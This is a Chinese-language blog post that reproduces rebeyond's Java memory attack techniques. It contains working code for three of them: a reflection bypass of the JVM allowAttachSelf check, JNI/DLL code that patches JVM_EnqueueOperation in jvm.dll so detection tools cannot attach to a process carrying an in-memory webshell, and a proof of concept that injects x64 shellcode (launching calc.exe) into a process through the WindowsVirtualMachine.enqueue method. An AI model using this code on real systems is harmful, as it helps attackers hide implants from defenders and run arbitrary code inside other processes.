解析与复现议题
Java内存攻击技术漫谈
https://mp.weixin.qq.com/s/JIjBjULjFnKDjEhzVAtxhw
allowAttachSelf绕过
在Java9及以后的版本不允许SelfAttach(即无法attach自身的进程),如图
调试一下,发现这里ALLOW_ATTACH_SELF字段设置为false
步入getSavedProperty,最终到ImmitableCollections中的table中去查找allowAttachSelf,找不到,返回空
之后,这里进行了ALLOW_ATTACH_SELF字段的检测,若不为true则抛出异常
这样看来有两种方法对这个检验进行绕过一种是使用反射直接更改HotSpotVirtualMachine中的ALLOW_ATTACH_SELF字段,另一种是想办法在ImmitableCollections中的table中添加jdk.attach.allowAttachSelf。
rebeyond师傅使用的是第一种方法。
Field field=cls.getDeclaredField("ALLOW_ATTACH_SELF");
field.setAccessible(true);
Field modifiersField=Field.class.getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(field,field.getModifiers()&~Modifier.FINAL);
field.setBoolean(null,true);
这样便完成了allowAttachSelf机制的绕过。
内存马防检测
instrument机制实现类agent内存马的注入,但是也可以实现对内存马进行检测。
这里给出的方法就是注入内存马后将instrument机制破坏的,使其无法检测进程的类字节码等。
以下为instrument的工作流程
1.检测工具作为Client,根据指定的PID,向目标JVM发起attach请求;
2.JVM收到请求后,做一些校验(比如上文提到的jdk.attach.allowAttachSelf的校验),校验通过后,会打开一个IPC通道。
3.接下来Client会封装一个名为AttachOperation的C++对象,发送给Server端;
4.Server端会把Client发过来的AttachOperation对象放入一个队列;
5.Server端另外一个线程会从队列中取出AttachOperation对象并解析,然后执行对应的操作,并把执行结果通过IPC通道返回Client。
windows端
现在loadAgent处下断点,步入调试。
步入,执行execute方法
看一下execute方法
InputStream execute(String cmd, Object ... args)
throws AgentLoadException, IOException
{
assert args.length <= 3; // includes null
// create a pipe using a random name
Random rnd = new Random();
int r = rnd.nextInt();
String pipeprefix = "\\\\.\\pipe\\javatool";
String pipename = pipeprefix + r;
long hPipe;
try {
hPipe = createPipe(pipename);//创建pipe管道
} catch (IOException ce) {
// Retry with another random pipe name.
r = rnd.nextInt();
pipename = pipeprefix + r;
hPipe = createPipe(pipename);
}
// check if we are detached - in theory it's possible that detach is invoked
// after this check but before we enqueue the command.
if (hProcess == -1) {
closePipe(hPipe);
throw new IOException("Detached from target VM");
}
try {
// enqueue the command to the process
enqueue(hProcess, stub, cmd, pipename, args);//调用enqueue方法
....
这个enqueue是native方法。
看一下这个方法的源码
/*
* Class: sun_tools_attach_WindowsVirtualMachine
* Method: enqueue
* Signature: (JZLjava/lang/String;[Ljava/lang/Object;)V
*/
JNIEXPORT void JNICALL Java_sun_tools_attach_WindowsVirtualMachine_enqueue
(JNIEnv *env, jclass cls, jlong handle, jbyteArray stub, jstring cmd,
jstring pipename, jobjectArray args)
{
DataBlock data;
DataBlock* pData;
DWORD* pCode;
DWORD stubLen;
HANDLE hProcess, hThread;
jint argsLen, i;
jbyte* stubCode;
jboolean isCopy;
/*
* Setup data to copy to target process
*/
data._GetModuleHandle = _GetModuleHandle;
data._GetProcAddress = _GetProcAddress;
strcpy(data.jvmLib, "jvm");
strcpy(data.func1, "JVM_EnqueueOperation");
strcpy(data.func2, "_JVM_EnqueueOperation@20");
/*
* Command and arguments
*/
jstring_to_cstring(env, cmd, data.cmd, MAX_CMD_LENGTH);
argsLen = (*env)->GetArrayLength(env, args);
if (argsLen > 0) {
if (argsLen > MAX_ARGS) {
JNU_ThrowInternalError(env, "Too many arguments");
}
for (i=0; iGetObjectArrayElement(env, args, i);
if (obj == NULL) {
data.arg[i][0] = '\0';
} else {
jstring_to_cstring(env, obj, data.arg[i], MAX_ARG_LENGTH);
}
if ((*env)->ExceptionOccurred(env)) return;
}
}
for (i=argsLen; iGetArrayLength(env, stub);
stubCode = (*env)->GetByteArrayElements(env, stub, &isCopy);
pCode = (PDWORD) VirtualAllocEx( hProcess, 0, stubLen, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
//在目标进程内存分配空间,大小为stubLen
if (pCode == NULL) {
JNU_ThrowIOExceptionWithLastError(env, "VirtualAllocEx failed");
VirtualFreeEx(hProcess, pData, 0, MEM_RELEASE);
return;
}
WriteProcessMemory( hProcess, (LPVOID)pCode, (LPCVOID)stubCode, (SIZE_T)stubLen, NULL );
////将stubCode的内容写入到之前分配的空间
if (isCopy) {
(*env)->ReleaseByteArrayElements(env, stub, stubCode, JNI_ABORT);
}
/*
* Create thread in target process to execute code
*/
//下面就是去执行目标进程中的代码
hThread = CreateRemoteThread( hProcess,
NULL,
0,
(LPTHREAD_START_ROUTINE) pCode,
pData,
0,
NULL );
if (hThread != NULL) {
if (WaitForSingleObject(hThread, INFINITE) != WAIT_OBJECT_0) {
JNU_ThrowIOExceptionWithLastError(env, "WaitForSingleObject failed");
} else {
DWORD exitCode;
GetExitCodeThread(hThread, &exitCode);
if (exitCode) {
switch (exitCode) {
case ERR_OPEN_JVM_FAIL :
JNU_ThrowIOException(env,
"jvm.dll not loaded by target process");
break;
case ERR_GET_ENQUEUE_FUNC_FAIL :
JNU_ThrowIOException(env,
"Unable to enqueue operation: the target VM does not support attach mechanism");
break;
default :
JNU_ThrowInternalError(env,
"Remote thread failed for unknown reason");
}
}
}
CloseHandle(hThread);
} else {
if (GetLastError() == ERROR_NOT_ENOUGH_MEMORY) {
//
// This error will occur when attaching to a process belonging to
// another terminal session. See "Remarks":
// http://msdn.microsoft.com/en-us/library/ms682437%28VS.85%29.aspx
//
JNU_ThrowIOException(env,
"Insufficient memory or insufficient privileges to attach");
} else {
JNU_ThrowIOExceptionWithLastError(env, "CreateRemoteThread failed");
}
}
VirtualFreeEx(hProcess, pCode, 0, MEM_RELEASE);
VirtualFreeEx(hProcess, pData, 0, MEM_RELEASE);
}
这里pcode与pdata值得分析。
pcode是从stub中提取出的在目标程序执行的代码,而pdata是他的参数。
我们来看一下stub,以下是生成stub的方法generateStub
JNIEXPORT jbyteArray JNICALL Java_sun_tools_attach_WindowsVirtualMachine_generateStub
(JNIEnv *env, jclass cls)
{
/*
* We should replace this with a real stub generator at some point
*/
DWORD len;
jbyteArray array;
len = (DWORD)((LPBYTE) jvm_attach_thread_func_end - (LPBYTE) jvm_attach_thread_func);//从这里可以看出stub的大小就是jvm_attach_thread_func方法的大小,那么基本上可以确定pcode就是jvm_attach_thread_func方法
array= (*env)->NewByteArray(env, (jsize)len);
if (array != NULL) {
(*env)->SetByteArrayRegion(env, array, 0, (jint)len, (jbyte*)&jvm_attach_thread_func);
}
return array;
}
我们来看一下在服务侧运行的pcode,即jvm_attach_thread_func
DWORD WINAPI jvm_attach_thread_func(DataBlock *pData)
{
HINSTANCE h;
EnqueueOperationFunc addr;
h = pData->_GetModuleHandle(pData->jvmLib);//jvmLib=jvm
if (h == NULL) {
return ERR_OPEN_JVM_FAIL;
}
addr = (EnqueueOperationFunc)(pData->_GetProcAddress(h, pData->func1));//func1=JVM_EnqueueOperation
if (addr == NULL) {
addr = (EnqueueOperationFunc)(pData->_GetProcAddress(h, pData->func2));//func2=_JVM_EnqueueOperation@20
}
if (addr == NULL) {
return ERR_GET_ENQUEUE_FUNC_FAIL;
}
/* "null" command - does nothing in the target VM */
if (pData->cmd[0] == '\0') {
return 0;
} else {
return (*addr)(pData->cmd, pData->arg[0], pData->arg[1], pData->arg[2], pData->pipename);//执行指定func1或func2
}
}
我们来梳理一下整个流程
现在看来只要将jvmLib导出的两个函数JVM_EnqueueOperation和_JVM_EnqueueOperation@20 NOP掉即可完成instrument流程的破坏。
来看一下rebeyond师傅的处理方法
用JNI,核心代码如下:
unsigned char buf[]="\xc2\x14\x00"; //32,direct return enqueue function
HINSTANCE hModule = LoadLibrary(L"jvm.dll");
//LPVOID dst=GetProcAddress(hModule,"ConnectNamedPipe");
LPVOID dst=GetProcAddress(hModule,"_JVM_EnqueueOperation@20");
DWORD old;
if (VirtualProtectEx(GetCurrentProcess(),dst, 3, PAGE_EXECUTE_READWRITE, &old)){WriteProcessMemory(GetCurrentProcess(), dst, buf, 3, NULL);VirtualProtectEx(GetCurrentProcess(), dst, 3, old, &old);}
/*unsigned char buf[]="\xc3"; //64,direct return enqueue function
HINSTANCE hModule = LoadLibrary(L"jvm.dll");
//LPVOID dst=GetProcAddress(hModule,"ConnectNamedPipe");
LPVOIDdst=GetProcAddress(hModule,"JVM_EnqueueOperation");
//printf("ConnectNamedPipe:%p",dst);DWORD old;
if (VirtualProtectEx(GetCurrentProcess(),dst, 1, PAGE_EXECUTE_READWRITE, &old)){WriteProcessMemory(GetCurrentProcess(), dst, buf, 1, NULL);
VirtualProtectEx(GetCurrentProcess(), dst, 1, old, &old);
}*/
JNI 入门教程 | 菜鸟教程 (runoob.com)
复现踩坑记录
这里注意生成dll的平台要与运行java程序的平台相同,否则可能会不兼容。
直接运行native方法可以运行,但是一旦使用agent attch到目标进程就会出现Can't find dependent libraries问题。发现是生成dll使用的项目出错,需要使用动态dll链接库
具体代码:
dll生成代码
#include "pch.h"
#include "Inst.h"
#include "killinst.h"
JNIEXPORT void JNICALL Java_killinst_testHello
(JNIEnv*, jobject) {
printf("hello");
}
/*
* Class: killinst
* Method: defendinst
* Signature: ()V
*/
JNIEXPORT void JNICALL Java_killinst_defendinst
(JNIEnv*, jobject) {
unsigned char buf[] = "\xc3"; //64,direct return enqueue function
HINSTANCE hModule = LoadLibrary(L"jvm.dll");
//LPVOID dst=GetProcAddress(hModule,"ConnectNamedPipe");
LPVOID dst = GetProcAddress(hModule, "JVM_EnqueueOperation");
printf("JVM_EnqueueOperation:%p", dst);
DWORD old;
if (VirtualProtectEx(GetCurrentProcess(), dst, 1, PAGE_EXECUTE_READWRITE, &old)) {
WriteProcessMemory(GetCurrentProcess(), dst, buf, 1, NULL);
VirtualProtectEx(GetCurrentProcess(), dst, 1, old, &old);
}
}
java代码
public class killinst {
public native void testHello();
public native void defendinst();
}
调用dll代码
System.load("C://Users//xyy//source//repos//INST//x64//Release//INST.dll");
killinst killinst = new killinst();
killinst.testHello();
killinst.defendinst();
成功使得attach失败
linux端
在Linux平台上,IPC通信采用的是UNIX Domain Socket,因此想破坏Linux平台下的instrument attach流程还是比较简单的,只要把对应的UNIX Domain Socket文件删掉就可以了。删掉后,我们尝试对目标JVM进行attach,便会提示无法attach
Java原生进程注入(可以pop calc ,注入木马等)
之前在防检测的时候,我们发现了enqueue方法。
结合之前的分析enqueue使用stub给目标注入了特定的代码并createRemoteThread执行代码。
本来的stub是执行一个将AttachOperation的操作,由native生成,但是stub是作为参数传入enqueue函数的,因此可以通过反射来改变stub参数,利用enqueue方法实现在目标进程注入特定代码。
附上rebeyond师傅的poc:
import java.lang.reflect.Method;
public class ThreadMain { public static void main(String[] args) throws Exception { System.loadLibrary("attach");
Class cls=Class.forName("sun.tools.attach.WindowsVirtualMachine");
for (Method m:cls.getDeclaredMethods())
{
if (m.getName().equals("enqueue"))
{
long hProcess=-1;
//hProcess=getHandleByPid(30244);
byte buf[] = new byte[] //pop calc.exe
{
(byte) 0xfc, (byte) 0x48, (byte) 0x83, (byte) 0xe4, (byte) 0xf0, (byte) 0xe8, (byte) 0xc0, (byte) 0x00,
(byte) 0x00, (byte) 0x00, (byte) 0x41, (byte) 0x51, (byte) 0x41, (byte) 0x50, (byte) 0x52, (byte) 0x51,
(byte) 0x56, (byte) 0x48, (byte) 0x31, (byte) 0xd2, (byte) 0x65, (byte) 0x48, (byte) 0x8b, (byte) 0x52,
(byte) 0x60, (byte) 0x48, (byte) 0x8b, (byte) 0x52, (byte) 0x18, (byte) 0x48, (byte) 0x8b, (byte) 0x52,
(byte) 0x20, (byte) 0x48, (byte) 0x8b, (byte) 0x72, (byte) 0x50, (byte) 0x48, (byte) 0x0f, (byte) 0xb7,
(byte) 0x4a, (byte) 0x4a, (byte) 0x4d, (byte) 0x31, (byte) 0xc9, (byte) 0x48, (byte) 0x31, (byte) 0xc0,
(byte) 0xac, (byte) 0x3c, (byte) 0x61, (byte) 0x7c, (byte) 0x02, (byte) 0x2c, (byte) 0x20, (byte) 0x41,
(byte) 0xc1, (byte) 0xc9, (byte) 0x0d, (byte) 0x41, (byte) 0x01, (byte) 0xc1, (byte) 0xe2, (byte) 0xed,
(byte) 0x52, (byte) 0x41, (byte) 0x51, (byte) 0x48, (byte) 0x8b, (byte) 0x52, (byte) 0x20, (byte) 0x8b,
(byte) 0x42, (byte) 0x3c, (byte) 0x48, (byte) 0x01, (byte) 0xd0, (byte) 0x8b, (byte) 0x80, (byte) 0x88,
(byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x48, (byte) 0x85, (byte) 0xc0, (byte) 0x74, (byte) 0x67,
(byte) 0x48, (byte) 0x01, (byte) 0xd0, (byte) 0x50, (byte) 0x8b, (byte) 0x48, (byte) 0x18, (byte) 0x44,
(byte) 0x8b, (byte) 0x40, (byte) 0x20, (byte) 0x49, (byte) 0x01, (byte) 0xd0, (byte) 0xe3, (byte) 0x56,
(byte) 0x48, (byte) 0xff, (byte) 0xc9, (byte) 0x41, (byte) 0x8b, (byte) 0x34, (byte) 0x88, (byte) 0x48,
(byte) 0x01, (byte) 0xd6, (byte) 0x4d, (byte) 0x31, (byte) 0xc9, (byte) 0x48, (byte) 0x31, (byte) 0xc0,
(byte) 0xac, (byte) 0x41, (byte) 0xc1, (byte) 0xc9, (byte) 0x0d, (byte) 0x41, (byte) 0x01, (byte) 0xc1,
(byte) 0x38, (byte) 0xe0, (byte) 0x75, (byte) 0xf1, (byte) 0x4c, (byte) 0x03, (byte) 0x4c, (byte) 0x24,
(byte) 0x08, (byte) 0x45, (byte) 0x39, (byte) 0xd1, (byte) 0x75, (byte) 0xd8, (byte) 0x58, (byte) 0x44,
(byte) 0x8b, (byte) 0x40, (byte) 0x24, (byte) 0x49, (byte) 0x01, (byte) 0xd0, (byte) 0x66, (byte) 0x41,
(byte) 0x8b, (byte) 0x0c, (byte) 0x48, (byte) 0x44, (byte) 0x8b, (byte) 0x40, (byte) 0x1c, (byte) 0x49,
(byte) 0x01, (byte) 0xd0, (byte) 0x41, (byte) 0x8b, (byte) 0x04, (byte) 0x88, (byte) 0x48, (byte) 0x01,
(byte) 0xd0, (byte) 0x41, (byte) 0x58, (byte) 0x41, (byte) 0x58, (byte) 0x5e, (byte) 0x59, (byte) 0x5a,
(byte) 0x41, (byte) 0x58, (byte) 0x41, (byte) 0x59, (byte) 0x41, (byte) 0x5a, (byte) 0x48, (byte) 0x83,
(byte) 0xec, (byte) 0x20, (byte) 0x41, (byte) 0x52, (byte) 0xff, (byte) 0xe0, (byte) 0x58, (byte) 0x41,
(byte) 0x59, (byte) 0x5a, (byte) 0x48, (byte) 0x8b, (byte) 0x12, (byte) 0xe9, (byte) 0x57, (byte) 0xff,
(byte) 0xff, (byte) 0xff, (byte) 0x5d, (byte) 0x48, (byte) 0xba, (byte) 0x01, (byte) 0x00, (byte) 0x00,
(byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x48, (byte) 0x8d, (byte) 0x8d,
(byte) 0x01, (byte) 0x01, (byte) 0x00, (byte) 0x00, (byte) 0x41, (byte) 0xba, (byte) 0x31, (byte) 0x8b,
(byte) 0x6f, (byte) 0x87, (byte) 0xff, (byte) 0xd5, (byte) 0xbb, (byte) 0xf0, (byte) 0xb5, (byte) 0xa2,
(byte) 0x56, (byte) 0x41, (byte) 0xba, (byte) 0xa6, (byte) 0x95, (byte) 0xbd, (byte) 0x9d, (byte) 0xff,
(byte) 0xd5, (byte) 0x48, (byte) 0x83, (byte) 0xc4, (byte) 0x28, (byte) 0x3c, (byte) 0x06, (byte) 0x7c,
(byte) 0x0a, (byte) 0x80, (byte) 0xfb, (byte) 0xe0, (byte) 0x75, (byte) 0x05, (byte) 0xbb, (byte) 0x47,
(byte) 0x13, (byte) 0x72, (byte) 0x6f, (byte) 0x6a, (byte) 0x00, (byte) 0x59, (byte) 0x41, (byte) 0x89,
(byte) 0xda, (byte) 0xff, (byte) 0xd5, (byte) 0x63, (byte) 0x61, (byte) 0x6c, (byte) 0x63, (byte) 0x2e,
(byte) 0x65, (byte) 0x78, (byte) 0x65, (byte) 0x00 };
String cmd="load";String pipeName="test";
m.setAccessible(true);
Object result=m.invoke(cls,new Object[]{hProcess,buf,cmd,pipeName,new Object[]{}});
System.out.println("result:"+result); }
}
Thread.sleep(4000);
}
public static long getHandleByPid(int pid)
{
Class cls= null;
long hProcess=-1;
try {
cls = Class.forName("sun.tools.attach.WindowsVirtualMachine");
for (Method m:cls.getDeclaredMethods()) {
if (m.getName().equals("openProcess"))
{
m.setAccessible(true);
Object result=m.invoke(cls,pid);
System.out.println("pid :"+result); hProcess=Long.parseLong(result.toString());
}
}
} catch (Exception e) {
e.printStackTrace();
}
return hProcess; }}
成功注入
我们实现了Windows平台上的Java远程进程注入。另外,这个技术还有个额外效果,那就是当注入进程的PID设置为-1的时候,可以往当前Java进程注入任意Native代码,以实现不用JNI执行任意Native代码的效果。这样就不需要再单独编写JNI库来执行Native代码了,也就是说,上文提到的内存马防检测机制,不需要依赖JNI,只要纯Java代码也可以实现。










